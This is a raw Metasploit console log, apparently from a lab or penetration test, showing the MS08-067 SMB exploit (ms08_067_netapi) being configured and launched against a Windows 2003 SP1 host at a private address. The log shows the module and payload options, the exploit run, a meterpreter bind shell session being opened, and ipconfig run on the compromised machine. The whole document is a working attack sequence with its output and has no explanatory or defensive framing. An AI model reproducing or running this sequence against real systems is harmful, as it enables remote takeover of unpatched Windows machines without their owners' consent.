 Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    192.168.92.21    yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST     192.168.92.21    no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.92.21
rhost => 192.168.92.21
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.92.21:445 - Automatically detecting the target...
[*] 192.168.92.21:445 - Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] 192.168.92.21:445 - We could not detect the language pack, defaulting to English
[*] 192.168.92.21:445 - Selected Target: Windows 2003 SP1 English (NX)
[*] 192.168.92.21:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179267 bytes) to 192.168.92.21
[*] Meterpreter session 2 opened (172.17.17.209-192.168.91.203:0 -> 192.168.92.21:4444) at 2018-04-06 16:32:27 -0400
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:50:56:80:09:74
MTU          : 1500
IPv4 Address : 192.168.92.21
IPv4 Netmask : 255.255.255.0